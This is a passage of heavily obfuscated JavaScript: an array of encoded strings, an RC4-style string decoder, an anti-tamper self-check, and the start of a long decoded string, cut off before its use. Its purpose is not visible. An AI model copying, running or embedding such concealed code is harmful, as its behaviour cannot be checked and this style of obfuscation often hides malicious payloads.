u','WR/cQmk/mHm','WQygWQvlWOu','xdpdPHtcUG','W63dRmkeWRGC','CMSmjmoK','kMa3DCkn','k2pcLr/cTa','D2ntW6/dMa','W7tdKhxcQmkA','WOldRSk+rGq','WQ3cL8kYdaS','W7lcVCoBWPuG','WOVcMCotWP1p','vCk/WOjVlq','WO/dUmkYqHu','FgnfW7/dHG','WOlcP8ovoSke','bJiyW4TU','hYqiwSoQ','CLfkoNm','WRLKWQb8WP0','W7PDWR0teMhdHHWbAeO','W73dL3lcNmkq','EHukFaa','w2DZh3m','W4ZcImobWQKM','ta3dLrBcJq','W6RcLmomW7zu','W78bW7lcGSoO','W5tdG8kgWQPg','tCk6WRvAha','WOSeW6XusG','WQvsW7ldJeq','WPJcImoIb8kB','W7RcO0NcTWe','W4ldKKdcLCkP','vuDZeg0','W6XUoJXD','lf0Rw8o9','WOBcTmoVd8kF','WO/cGCoEW57cUG','s8kSWOjena','W6FcPs4hWR8','W67cNayGWOO','W6fTEmkmia','W785b8oWWPG','nsX0W5bD','pmoeW7H+WR4','W63cQmoiWRC3','W57dR3tcI8kF','W6hcTmoOkIq','hSowW7vfWRC','FCkEWOjJhq','eM47z8kC','DSopyYVcVa','WQ3dVmkOW65L','WR0sWQ5BWOq','W4NdLCkawSkf','W5DQjHjV','baj+W6vK','WP3dKSojx0e','W7xcQ8oJeeW','WRtcIeRdL3K','vSkSWO5SpG','AKWAn8ow','WRGgWQ5MWOm','WQqAWOHbWOy','vgynnmoR','W6xdVSofW41z','WQO+W4zrrW','hrb4W6vU','WRNcNmkGW4XR','WPlcVmoYW4JcQa','ccq4rSoN','lILlW4v/','WOtcKCkqbda','EfddV8kzWPi','WRJdQuZdJfy','zeWOomoG','oWKUW7TL','W4iDBSoXWPS','W5FcKKRcPWW','WOiIWQxcUZ4','WPOGrJpdTa','WORcK8oXWOn9','WQJcR8kLcMe','W47dVCooW41k','WQldPvJdI1q','WOtdLSkczwG','W5eaDmoIWOO','BhunnCoU','WRSgWOHfWPe','k2pcSdFcRq','W7HRodbi','W555Bmo7iq','umosW4NcS8kd','WRRdPZ7cNva','WOhdL8kura4','W6adW5xcMSkn','FSoIk17dMG','nmowW4vmWPa','WRWMW4pdHMm','try5br0','WOiMW49rqa','W7eId8o2jG','W6NdJmkCBmkE','W6mZW6dcNCo1','W7FcOeZcTWe','W58xD8o+WPe','W4hdLh3cMmk9','WPHVWO9mWPO','o2NcLHtcSG','WQtdKSkKpbi','WPuSW4jIAW','W7hdKCkjWPOS','WORdS8oNsK0','A8oyW4FcRSki','WOtcGSomW7ZcRW','WPdcMmonWO5S','W6xdICkVWPyG','W7GaW4FcMmoX','W7fKW5RdSCki','W6/dH8oBWOuw','aIuZx8oo','WOFcHmoXbCkm','W7TGic5s','fgmAy8kN','D8oRW6VcUSkp','smknWOfulq','WPGNWR3cVHe','W7KFx8oTWPK','rmoQhHlcOG','n07cUsldNW','CWlcUbZdOq','w8kTWPv3pW','W4ZcOKVcQde','WRddNCoEBtC','zdxdUmkgWO4','ltq7wmoO','W4anBCoQWPW','nIanW45c','W73dN8o2W7LG','gSo/W4b8WPW','BmosyZ7cUG','WOqLWQRcNZ0','bZLHW6b2','WOZcKConcs8','eaTHW7zM','W4hdKLRcO8k4','W4FdUCopW5Tc','W7/dP8kTr8k1','W63cUmoBWRet','WQBdT8oPr0S','W4ddI8onW5HB','gsLpW7PE','W7xcJ8oacse','WPxdOcpcMvC','W73cQmoxnWC','WRZdVmkQBr0','WQWMo8oFiq','WQxcJSong8kU','htCzW5r/','WPVdGsZcLMC','WR4YumoiWRS','vXW5esS','WOVdPCo5tv8','wSo4CsJcNG','WPVdNmoAEN3dISouW7tcQSoeFby','cmorW6jNWRa','W7jInt9r','W7TUotbk','hWTJW6n6','WPCXWQpcOaO','wmojW5NdJ8oS','WQ/dRLldIfG','WPWuW5/dGNm','W4pdRmkismkg','qmovvsVcOq','WRldTCkrtbi','mhqUyCki','WOVdPe7dHLC','W6aZW6hcSCoj','jMNcVqhcGa','W6DPW5ZdO8kI','p2VcKqtcOW','AqhdLX/cVG','WP3cOCkmW59V','hcD0W5fA','W4f7b8oaaW','WRCGW6Pbqa','WQtdQSonBvC','W7lcTmkTbqG','W6/cUmouWRmS','WRBdTJhcJ0q','m8klWPlcMd4','W5ddN33cSSko','hwuly8kE','WQpdI8kxkgu','WQldGSodAeG','ESk0zb7cGa','WP7dGxRdK1G','WPi8WQlcOGO','W7ahW6RcI8oX','W5hdMSkKWQGT','auG6Cmo6','W4lcRtCzWO8','bdKRqW96ELJdO8k1W53dKW','W6zXzCogeW','W5HNW57dRmkP','WRtdSSkessu','WPmTWRxcVtW','dCknWRZcTIO','dc4eESok','WOWqdSowmG','WPNdQ8oUtvq','p14RDmkb','WOCfECoWkq','W5pcOaCPWQa','WQBdS8oEzdS','WPldQ8kZrrG','W5pdSNtcImkb','WPqJWQRcRfu','W75IESo4nW','dJfCW6bo','W6tcG8ofhb0','W5RdHmkFsmkg','EmoEFdVcHG','WRldJbpcJuC','W5fWW5ldMmkj','W4ZcMSk3WOmc','WPXsW7ldJxO','W5pcHCooWQuw','rSoeW7dcU8kk','WOVdP2RdJ10','WPXNWQrbWPK','W6ldUmkGESkR','WRuZmMFdRW','WOtcH8kkW4Ds','AmkVWODqvG','WRSAmmomea','CwukaSoP','W5lcVmo9AYi','rW4Uhbq','WPqlfCowna','WRBdTY3cK00','DxzlW43dMa','vCkjWQr7da','WOKoW5LdWR0','WQZcMmkqW7n7','CIJdQSk6WOC','WOiwq1iInKtcUSkicmoAWP0','WQ1IWQbVWPm','wspdKslcGW','tfqdamol','W4RcG8oMd8kX','WRJcV8k1WPaK','wNeOeSot','WPxcL8oSWQ1h','WO3cIhJdR0G','WOiozJNdNq','WQNcK8kiW6ve','W6BdI8kHWPW8','WP7cQCo5W7BcRW','WRGqWQPjWPy','WO3cMCowWRzV','vJ8NbHC','Frrbadm','CZFdLrpcPG','uqpdHrlcHW','WOBcKmkHW58X','ibiybtS','WPq+WO7cVZi','WOyGFdNdLG','WRH4WOz0WRq','WQu+wZBdMq','WOe9W4LUDG','W6NcO8ooWQiY','tNTzW6NdHG','WPVdKK7dPuO','DuzykM8','W7eyjmoDaq','DNOLn8oR','o34VD8kf','W77dUKpcS8kw','W5GAxWnC','WR/cRmoSW4JcRG','W5eYW4FcR8og','WRJdG8oaANC','W7xdR0NcTCkm','W4tdT8kdw8kA','wSo/saZdGW','uGBdKItcNW','WR5bWQqEWPy','W7FcP8oDWReL','FZJdUCkEWOi','W7FcVmkMgaq','W4/cUc9/WOC','WRqiWOLwW6S','WOizsrFdNW','k8kmWQdcHJO','W69LkcXm','rWKTgWS','sG7dMrlcJa','vmkHWPzKlG','W4tcGqzQW4y','W4NcQmoFWPK+','WP7dKIxcHve','lruow8oh','W7NcQmojWRe3','WO7cR8oAW5hcVq','WOWHvJBdSq','W7tcHGCjWO0','W5RdVCofW55k','xCoRf3NdNq','WQCjW6r0uq','kSk1WRFcTci','W6NdP0NcRmkl','fMWEwCkz','WRldR8krBrm','W7NdQCkxWRWJ','A8kFWQSBnW','AMyFj8o+','WPddSCkODGq','kmkiWRlcNZO','FCkLWOrcmG','W6RdSuBcOCkC','W5FcNflcPYi','W6dcOuRcRXK','EH/dMmk1WPG','CmofW4VcVCkA','FwXrW73dQq','aaTXW79S','WQyyWRPiWOC','WQxdVaFcS1W','W4iJW4pcImoG','WQJdQJZcIuq','WQSPWOHNWQe','WQVcU8kIcq0','W53cRSoRfGq','W67dJSoCW4vK','W4CtW6lcSmoj','W7NcLCokWR4G','WOeXxtBdQq','W6BcPSodWReQ','W63cMGW/WPK','lmk2WQ7cVrq','W7FcN8o9WQyl','WRZdMmkQvba','W75Iidzu','WRSLW5ZcUGu','s3ujhqS','WO8jW6rrqa','oSotW5hdMSkK','W4b/BSoNkG','W5RcV3/cKIW','W5CLD8oMWOK','BCkRWQXNma','W6NdLmkVsSkf','W7FcTSk3baa','wwXknfW','v8k/W657kG','CCoUffBdIG','f8oeW71HWQm','WQ/dSvNdK10','W4WmW4qtW6jjWR3cPmkcjNddNW','W6ZcRmoFWRa8','WRFdL1NcTxm','W6NcOCkRcHy','WRenWRnhWOC','WOtcOCopW4dcRG','wXhdHHhcNW','W4BdVmkxtmkt','WPRcVCobW6xcPq','paTHWRb5','W6/cKSorWR4H','WOZcUSkmmcG','W5FdQCkVWPCe','WOSMW592Aq','WPVdRmkHsGm','W5pcRmkscZ4','W4FdV8oqW4zl','eXCHwmoO','aGb9W75P','W5FcKwFcGd8','WRxcJmkdare','WPCwBqFdVq','WOBdRmo0xfq','A0nDnNi','WPBdQSoEqJC','WOy5W4H1Bq','nColW7H4WR8','s8otW5pcSmks','W4tdMmkir8kp','W6RdRSomW5fz','W6ZdGSkTWPGW','WROeWQHuWPW','W7lcQ8oxfc0','W6xcN8kMcry','WOVcVmk1dJ0','W4iGC8oJWR0','WRddTmkLAZu','W7dcPSkKdrK','jSktWR7cOJW','W6RdI8kYWP44','WP7dVSk3saC','WP7dHSowW4xcNW','ebH9W51M','CLqUjCoI','W5fGiWrU','W7/cHCkxEmo+','sbC6fWG','WONcOSk0W45K','WOKRW4fSBa','W7tcVLdcQGi','W7tcLSojWRen','WQtcN8oRW77cRa','W4JdICkat8kt','WO7cLmoWjmkF','gsjyW6vi','Bx11W6RdGW','WQpcSmkWeX8','xd0aAxq','cJWtumo9','sSk+WOj+kW','W77cJ8oHAYC','W6lcQCogoCkO','bSkTWP3cVYe','WOiIqGRdSG','WRBdOvNdJ1m','WRRcG8kWW45M','nCkEWRBcGt8','hcSrW5XE','W6RcMSovWQuO','W4jToIz/','sXxdIHpcHG','p3GPySky','dab4W7rn','fhNcRtldIG','W4hcOmkmcXu','vCoXpNNdHG','WPxcJCokWPr4','WOxdS8o+vKe','A05FohS','W7hdUvNcK8ko','W6fsbbD/','Ew8Ck8oV','W55TW57dV8kW','W6FcPrCxWR0','DMGkaSo+','WPJdVIpcVK0','W4ZcUSoSlmki','eHeVCSoz','WQ3dQcxcTvm','nq84C8o4','ftiwrSoU','W516z8o8dG','W5JdVCoeW4fx','W6ldQKhcS8kj','WRddSY7cNfa','ECkKWRjeoq','W4RcKY01WR0','kgVcIsFcRq','t8o0vaNcPW','W6v2rCo6mq','Cq/dOmkHWOy','umkGWQP4cW','WOFdTSojDsK','W5LJW4hdUCk1','WPZcNmo2fmkg','WPWTW5FdG2W','W5FcUSo9hmkm','WOSAa8oAmG','ec88W7jO','CSkhagVdSW','cY42W4H/','W6ZcPSojWRi2','W5/dI8khsSkm','W77cMSoEWRKW','WQGzWOlcMKa','W6dcMHeaWRO','WPFcLmkzja','W7ddJ0JcQCky','nCkaWRpcIZy','W4pcJvVdNHC','BCoeWO1InG','W47dUxdcSSko','WOFcK8oCWRz9','WPpcOmobW7VcVG','WPXmWP9TWRy','W4qqW6JcNSo5','W7pcNCoOWRaw','ub3dMX/cLq','W6tdMmkxw8kg','vmk8WOPniG','WRiPjeBdKa','W4CLB8oLWOW','W63cKreDWR4','WO3dOmk4tXe','W6bemeTF','WPvsW5ZdIeq','WQRcI8kgW7Pg','WRqoWQnwWRG','c8kbWPNcTYO','EHHoW7bD','W4hcJCoRWQeE','WReEWQDaWOC','WRNcHSktW7Xf','cWW0rCo8','W4ehD8oNWOS','qc7dLCk1WRG','t8orW5tcP8kA','smoGdfxdKG','WQNcJ8o4WR1m','aXuoxmo7','W5DZW7/dVSkw','sHBdKG3cJG','qSoXjxVdMG','W5VdJSkitmkg','hSo2W5vyWRO','kx8UFCkg','WQJcMCoIa8kO','WQJdQX3cIe0','eCo7W5PnWO0','WPHTWPrnWOy','WPtcU8k8mHW','W6hcU8k6bqe','W73dPwHJWRq','W6xcN8kHage','oSo7W4D7WRq','W6vajIXl','FMnaW6VdIG','nmo4W5HJWRG','W4hdUCo3W49W','uuPKW7BdLa','v8kFWOPNnW','fJWpW4XE','W4BcM8oUgmkY','kt8guSoe','FZVdQSk2WOu','twfHmCoL','W7xcG8ovWOai','iICEWRbj','gxq+xmkJ','DJe4bXC','W7LEeSkzba','W7bYpsPk','u8odaxJcPa','W4pcSSoPlCkj','x0BcSbhcHq','W5r+CmoMoa','WPq+WOxcGGO','W7lcVmolWPSR','ecLnW4z3','p2aMr8ku','WR3cPCkjW494','W4RcGd4zWOW','WQ7dV3ZcUZe','W5DSW4xdPCk3','WPddPv3dHfm','W5BcMdqFWQW','W6/cISoEcdu','D8olyZpcUa','F2NdJGBcUG','ymo2W4pcT8ke','WOG1m1RdTW','W7pcTLdcOqm','W6JdGmkYjb8','W67dJSovW5Ls','qSoJj2xdIa','ctuGumo8','WOiLW5r2Fa','WQ8rWPxcMGO','W7CsW4pcT8oc','W6/dQfpcQmkO','WPGAnmoieW','WPeWWRZcSce','WQNcI8odWPfB','WPCJWOhcRq8','l3CvFmkx','t8k6WPDYpa','W5a6WO5dWRe','mSkMWPj8gW','BCkKWRfGia','W6pcTCo6lWq','W6JcHXedWQu','WRatgvZdGq','WOubyr3dNa','WOtcNSo8WObF','WOqKWQFcUIK','W7ldKSk7WPCH','hsqRW4L7','W6b0ncXl','Emk+WPvKia','oWr1W5PY','aJinW7fc','dJ8Xq8oU','W51ME8oDoW','WOpcH8ozW6ldHa','vhGjmmo9','Cevknhe','h2GEwCkR','WPyJWR3cSY0','WRDZWQrYWOS','yJhdNCkHWPi','WQ4ypCotna','W7JcN8oYW5Wo','WONcNmk4fZ4','WOu8W5rrza','W5tdJmkgv8kt','W5pcK33cQqe','sHSwxCo9','WQX3WRv9WPu','W5fajHfm','owSAa8kC','hY5PW5f6','s8oRlN/dIG','WPesaSoroW','W6lcKWGjWPK','eGrTW714','WQu+Fs/dVG','W4/dRmkgWPGC','trKSgHa','WOiLW6bHsq','WQKcW41jzW','W7JcHCo9W6BcUa','WRJdTKRdKKO','WPmrfgtdVa','WQZcUCkXcWO','WPtdJCkXqXu','W5JdLSkau8kw','WROgAX7dLq','jmkGWRZcTIC','l8oXW7fRWQ8','W5JcOhJcIM4','W7RcNmoydZS','AbCcW4DQ','WQqBWO7cHJG','WPtcTSkLmGa','iN8YtSk7','khtcKG7cOG','styEAre','WPD2WR9xWQu','whG8gfi','uCoIphtdKG','WOiJFb7dGq','WOJcMmoQWP50','W5hcV8oQmmkz','nhRcLXhcOW','tbWTgqi','tSkUWOnGoq','W5aFWOrgWPO','FSomFIJcQG','nJ45W7z4','WQ7cNmoqjmkJ','FM5uW7hdIG','wXu3oda','uSouW4JcU8kt','WPlcTConWP0H','W6VcSmopWOK3','v8onaKFdKG','W7pcPgRcGce','BCklWRD8dq','WP7cN8obWPD6','W53dT8klwmky','WQNcGCkpW75n','WPZcMmoJhmkg','aH1tW6n9','W7pcISoFfJW','eNFcMJNcIq','WPqWWRdcTZW','W6hcGCoxW4iV','E2PeW77dHq','W5OxFSoWWP4','W4tdV8ocW4bg','WONdKepcS8kq','WPZcOmoBW5xcUW','WOGGxc3dOG','W612ySo8bG','FSomEJxcOq','W4rTySoMoG','W45TW4FdUmkO','WOxcJSo/bmko','WPpdTIBcM28','WOKTW7faDa','WPGegmoiia','AwrMeu4','aKZcTtVcTG','W5BdNmkhsmkC','W6VcJCodWR8M','iNKZACkd','WR7dG8oCAMy','W69qndfz','WO3dJwVdLKK','W6xdP1dcRSkk','WRJdRHlcSe8','W7pcSmoyWQK5','WOuTW5zVyG','W7JcISoAWQS+','jCkyWRxcHbO','exjmW4NdMW','W5BcRSohaZ8','W7pdU0BcSCks','w8oXhHVcOq','bSkUWRhcMqK','w8oAW5dcS8ku','c8k2WQ7cTrO','WQWyWRTLWPO','W5BcTSoPjdK','rSosW5JcTSkr','W4BcSCknW4qK','W7xcN8kZdsu','W4pdGCk1WRzg','W6eZW7/cJ8o0','W77cLCoacI8','lSkOWQ3cNJi','ncC7W4LS','n8knWQNcSIO','WPfuWPnKWOa','WRifWQTqtG','WOxcICorWPb5','WPZdJCkxrcK','WQysf2ZdIa','W6ZdI8kUWP0Y','W7hcSGuxWOe','wwXzgN4','W5XXW4NdP8kS','W5xcLhFcLse','pCkiWPlcNtq','W5H/B8o+na','W6z6zSo2jq','WPJdR8k5vby','eduTq8oL','W4xdOCkHWOKR','edqJxSoM','ASoryqNcUq','EH/dU8k0WO4','W4tdNSkFumkt','W7JcKmopWRmI','WO7dHmkfWRu9','W6BcU8kkdYS','m8ozW6nBWQe','W5vMw8o0mq','WQBcMSowi8kM','maC7xCoK','WPJdTHxcQ2m','WRJdOs3cLeW','WPBdG8oQAMS','WPNcJmoRbCkd','W7OKW7FcISo2','W6pcSCoBFJi','WPa9W4z3FW','nrjnW7zz','lhWPzCkj','WRapWQD9WOK','WQRcI8kwW6ry','wXVdGSk3WR4','WOpcKSonE8kM','W5BdR8oNW4v2','WPCMwttdVG','W7lcKSowncC','WQSCa2RdNa','o3BcIZNdIG','WPJdTe/dSwa','WPSeWOfKWOC','W6nrtmo2fG','W700W7BcK8oM','acG6x8o6','WQ7cL8k5Bs8','WOlcMSkkW65q','oSoVW7TMWQK','FdhdU8kcWO8','vmorW5NcP8ky','zrddImkrWQy','WPW9W5VdL2W','W6qXASoVWRm','W7dcNq0qWQu','WOasWOlcOXi','W5K6FCooWPq','BNqvnmoH','WQ/dOcdcLva','WQFcI8kmW6vM','W6tcJCohfdS','W7RcMHacWQm','WRr+WQDVWRa','DmosEZNcPq','W4BcNmoIWOal','umofW5FcGmkm','WPWoaCo8cq','WOWBWR7cKde','WPZdS8k0uX4','k8orW7jLWR8','W6ezEmoQWP4','weWUf8oa','vWmKaqG','WP7dUmkAxHC','W53dU8omW4fq','W7jshsHl','W4lcHbitWPW','W5fNW5JdVmkr','WP/dV03dTfe','CJ3dRSkcWOe','W7noW5pdJe/cTCkxWQG0W5tdT1q','W4/dTSknvCkU','W6/cQSk2aXy','WQSUvHZdGG','lwmXxmkn','WRZdVLJdPNm'];function _0x8915926e(a,b){a=a-0x168;var c=_0x8915926d[a];if(_0x8915926e['iIleCA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8915926e['NzcDTo']=h,_0x8915926e['LFANrO']={},_0x8915926e['iIleCA']=!![];}var e=_0x8915926d[0x0],f=a+e,g=_0x8915926e['LFANrO'][f];if(g===undefined){if(_0x8915926e['uIQVGs']===undefined){var i=function(j){this['TpgbVP']=j,this['CkunwZ']=[0x1,0x0,0x0],this['spqsFC']=function(){return'newState';},this['biNKSg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yysufi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['SShfYz']=function(){var j=new RegExp(this['biNKSg']+this['yysufi']),k=j['test'](this['spqsFC']['toString']())?--this['CkunwZ'][0x1]:--this['CkunwZ'][0x0];return this['SYSwfG'](k);},i['prototype']['SYSwfG']=function(j){if(!Boolean(~j))return j;return this['TALMYP'](this['TpgbVP']);},i['prototype']['TALMYP']=function(j){for(var k=0x0,l=this['CkunwZ']['length'];k<l;k++){this['CkunwZ']['push'](Math['round'](Math['random']())),l=this['CkunwZ']['length'];}return j(this['CkunwZ'][0x0]);},new i(_0x8915926e)['SShfYz'](),_0x8915926e['uIQVGs']=!![];}c=_0x8915926e['NzcDTo'](c,b),_0x8915926e['LFANrO'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x8915926e;while(!![]){try{var c=-parseInt(Z(0x8f5,'axNq'))+-parseInt(Z(0x35a,'$YD$'))+-parseInt(Z(0x51b,'@y*8'))+parseInt(Z(0xc5f,'Yk0f'))+-parseInt(Z(0xb48,'70FN'))+-parseInt(Z(0x921,'!3ft'))+parseInt(Z(0xbfa,'$YD$'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8915926d,0x94cab),!function(){var a0=_0x8915926e,d={};d[a0(0x434,'dnJK')]=function(z,D){return z<D;},d[a0(0xa32,'n&Gb')]=function(z,D){return z!==D;},d[a0(0xa26,'3n2v')]=function(z,D){return z===D;},d[a0(0x4b9,'pqs&')]=function(z,D){return z+D;},d[a0(0x794,'Yk0f')]=function(z,D){return z*D;},d[a0(0x633,'nUHO')]=function(z,D){return z-D;},d[a0(0x58f,'SJzL')]=function(z,D){return z<D;},d[a0(0x490,'n&Gb')]=function(z,D){return z-D;},d[a0(0x8b3,'L6yI')]=function(z,D){return z===D;},d[a0(0x4da,'$Grv')]=function(z,D){return z===D;},d[a0(0x845,'o^HY')]=function(z,D,E,J,M,O,P,S,T,U,V){return z(D,E,J,M,O,P,S,T,U,V);},d[a0(0x8bd,'gC]V')]=function(z,D){return z||D;},d[a0(0x1ca,'n&Gb')]=function(z,D){return z(D);},d[a0(0x1b7,'yUzQ')]=function(z){return z();},d[a0(0x42b,'%]7H')]=function(z,D,E,J,M,O,P,S){return z(D,E,J,M,O,P,S);},d[a0(0x91d,'o^HY')]=function(z,D){return z!==D;},d[a0(0x837,'Yk0f')]=function(z,D){return z!==D;},d[a0(0x55f,'$YP3')]=function(z,D,E,J,M,O,P){return z(D,E,J,M,O,P);},d[a0(0xa3c,'$YD$')]=function(z,D,E,J,M){return z(D,E,J,M);},d[a0(0xa6e,'pjds')]=function(z,D){return z||D;},d[a0(0x283,'JtoK')]=a0(0x196,'!3ft')+a0(0x568,'MVwz')+a0(0x805,'SJzL')+a0(0xc7f,'v066')+a0(0x4f9,'dnJK')+a0(0x8a0,'J&@]')+a0(0xa97,'Q4Yu')+a0(0x8d4,'yUzQ')+a0(0xb4d,'1uuS')+a0(0xacc,'P9V#')+a0(0xaf2,'L6yI')+a0(0x83e,'nUHO')+a0(0x320,'L6yI')+a0(0x99c,'L6yI')+a0(0x8fb,'04CM')+a0(0x927,'wkxG')+a0(0x6c7,'SJzL')+a0(0xbd6,'pqs&')+a0(0x31e,'yUzQ')+a0(0xaa7,'nUHO')+a0(0x70b,'L6yI')+a0(0x661,'I1@y')+a0(0x345,'dnJK')+a0(0x9ed,'04CM')+a0(0x6b5,'wkxG')+a0(0xcba,'9ucf')+a0(0x944,'Q4Yu')+a0(0x9dc,'I1@y')+a0(0x28c,'i^L#')+a0(0x2a3,'ZuVS')+a0(0x292,'!3ft')+a0(0x384,'mVCw')+a0(0x525,'v066')+a0(0x620,'Q4Yu')+a0(0x450,'Yk0f')+a0(0x1d6,'1aa6')+a0(0x40d,'o3P#')+a0(0x61c,'n&Gb')+a0(0x987,'yUzQ')+a0(0x3e7,'c4)%')+a0(0x7ba,'P9V#')+a0(0x2b6,'i^L#')+a0(0xb96,'04CM')+a0(0xb63,'I1@y')+a0(0xac3,'I1@y')+a0(0x211,'1uuS')+a0(0xb2d,'92yc')+a0(0x8fe,'A09]')+a0(0xaf3,'MVwz')+a0(0xb2b,'uzVH')+a0(0x1f3,'04CM')+a0(0x421,'#Td6')+a0(0xcf6,'axNq')+a0(0x2c6,'1uuS')+a0(0x28e,'GJs1')+a0(0x5e0,'a!*0')+a0(0x51c,'@3SD')+a0(0xa52,'i^L#')+a0(0xbc5,'SJzL')+a0(0x6ff,'dnJK')+a0(0xc2a,'%2c0')+a0(0x9bb,'c4)%')+a0(0xa01,'L6yI')+a0(0xcbb,'gC]V')+a0(0xb0c,'P9V#')+a0(0x2b0,'i^L#')+a0(0x7bd,'pqs&')+a0(0x8f3,'04CM')+a0(0xb33,'$Grv')+a0(0x185,'v066')+a0(0x2c8,'!3ft')+a0(0xa3f,'%]7H')+a0(0x9be,'wkxG')+a0(0xa8d,'1aa6')+a0(0xa6c,'o^HY')+a0(0x2c0,'Yk0f')+a0(0xc66,'Yk0f')+a0(0x883,'I1@y')+a0(0x6b1,'Q4Yu')+a0(0x5a5,'GJs1')+a0(0x9bc,'Q4Yu')+a0(0x4e8,'$YD$')+a0(0x212,'a!*0')+a0(0xc16,'1aa6')+a0(0xab1,'@y*8')+a0(0xa1d,'MVwz')+a0(0x2b5,'Q4Yu')+a0(0x938,'n&Gb')+a0(0xa56,'i^L#')+a0(0xc9f,'$YD$')+a0(0x381,'1aa6')+a0(0x4ab,'wkxG')+a0(0x696,'I1@y')+a0(0x791,'$YP3')+a0(0x8e1,'$Grv')+a0(0x5b2,'mVCw')+a0(0xae2,'$YD$')+a0(0x565,'mVCw')+a0(0xcb9,'dnJK')+a0(0xc14,'a!*0')+a0(0x8c9,'o3P#')+a0(0xad2,'ReWQ')+a0(0xc59,'1uuS')+a0(0xc1e,'8dg5')+a0(0x65d,'uzVH')+a0(0x406,'c4)%')+a0(0x208,'%2c0')+a0(0xb0f,'o3P#')+a0(0x989,'dnJK')+a0(0x698,'a!*0')+a0(0x59a,'1uuS')+a0(0xab8,'8dg5')+a0(0x8ed,'v066')+a0(0x38f,'L6yI')+a0(0x2f4,'$YP3')+a0(0x18e,'pqs&')+a0(0x959,'o3P#')+a0(0x9b7,'c4)%')+a0(0xb6d,'ReWQ')+a0(0x906,'1aa6')+a0(0x636,'n&Gb')+a0(0x74e,'ReWQ')+a0(0xa00,'3n2v')+a0(0x2a0,'Q4Yu')+a0(0x9a7,'$YP3')+a0(0xb8f,'%2c0')+a0(0x5e6,'Q4Yu')+a0(0x1e6,'9ucf')+a0(0x395,'@y*8')+a0(0x6a2,'fmz6')+a0(0xbed,'o3P#')+a0(0x3a2,'o^HY')+a0(0x90a,'o3P#')+a0(0x8f8,'c4)%')+a0(0x66f,'GJs1')+a0(0x53e,'v066')+a0(0x473,'GJs1')+a0(0x18b,'c4)%')+a0(0xa44,'L6yI')+a0(0x341,'pjds')+a0(0xa7f,'A09]')+a0(0x410,'v066')+a0(0x63f,'$Grv')+a0(0x64e,'ReWQ')+a0(0x541,'MVwz')+a0(0x85b,'o^HY')+a0(0x95a,'04CM')+a0(0x241,'Q4Yu')+a0(0x3fc,'uzVH')+a0(0x2dc,'fmz6')+a0(0x7d7,'70FN')+a0(0x23e,'fmz6')+a0(0x847,'mVCw')+a0(0xbd2,'%]7H')+a0(0x595,'Q4Yu')+a0(0x7a1,'#Td6')+a0(0x903,'KwgG')+a0(0x750,'i^L#')+a0(0x382,'$YD$')+a0(0x46f,'nUHO')+a0(0x447,'!3ft')+a0(0x964,'A09]')+a0(0x39e,'#Td6')+a0(0x608,'ZuVS')+a0(0x664,'92yc')+a0(0x377,'SJzL')+a0(0x3b6,'nUHO')+a0(0x6eb,'92yc')+a0(0x1da,'1uuS')+a0(0x1e8,'J&@]')+a0(0x299,'c4)%')+a0(0x4ea,'o^HY')+a0(0xa40,'04CM')+a0(0xac5,'pqs&')+a0(0x327,'fmz6')+a0(0x2a4,'nUHO')+a0(0xab4,'%]7H')+a0(0x739,'yUzQ')+a0(0x1d8,'70FN')+a0(0x6af,'pqs&')+a0(0xca9,'8dg5')+a0(0x30a,'70FN')+a0(0x2b2,'MVwz')+a0(0xc51,'yUzQ')+a0(0x67b,'gC]V')+a0(0x8fa,'MVwz')+a0(0x958,'8dg5')+a0(0x3c0,'uzVH')+a0(0x40b,'pqs&')+a0(0xc7c,'$Grv')+a0(0xc43,'pqs&')+a0(0x80e,'MVwz')+a0(0x3b5,'dnJK')+a0(0x190,'JtoK')+a0(0x616,'c4)%')+a0(0xad1,'o3P#')+a0(0x385,'70FN')+a0(0xced,'o3P#')+a0(0x264,'KwHu')+a0(0x8af,'c4)%')+(a0(0xa78,'1aa6')+a0(0x69e,'Q4Yu')+a0(0xaea,'pjds')+a0(0xcf0,'70FN')+a0(0x4fe,'mVCw')+a0(0xa9f,'SJzL')+a0(0x2e0,'KwHu')+a0(0x1f2,'KwgG')+a0(0xcae,'a!*0')+a0(0xcce,'@3SD')+a0(0x42c,'L6yI')+a0(0x98f,'o^HY')+a0(0xc2f,'Q4Yu')+a0(0x86e,'$Grv')+a0(0x419,'nUHO')+a0(0x2f9,'n&Gb')+a0(0x1be,'J&@]')+a0(0xc47,'ReWQ')+a0(0x45f,'a!*0')+a0(0x656,'$YD$')+a0(0x773,'v066')+a0(0xa8c,'A09]')+a0(0x89c,'Q4Yu')+a0(0x6c6,'n&Gb')+a0(0x80d,'J&@]')+a0(0xc8d,'SJzL')+a0(0x2a1,'3n2v')+a0(0xa42,'wkxG')+a0(0x934,'$Grv')+a0(0x73d,'SJzL')+a0(0x9c6,'Q4Yu')+a0(0x861,'!3ft')+a0(0x1ce,'@y*8')+a0(0x2e7,'1aa6')+a0(0x31d,'mVCw')+a0(0x74f,'$Grv')+a0(0x274,'9ucf')+a0(0xb79,'c4)%')+a0(0xbc7,'MVwz')+a0(0x87f,'v066')+a0(0x663,'JtoK')+a0(0x7ec,'Yk0f')+a0(0x41b,'J&@]')+a0(0x415,'wkxG')+a0(0x4ec,'axNq')+a0(0x5bd,'o^HY')+a0(0x660,'1aa6')+a0(0xca0,'i^L#')+a0(0x288,'K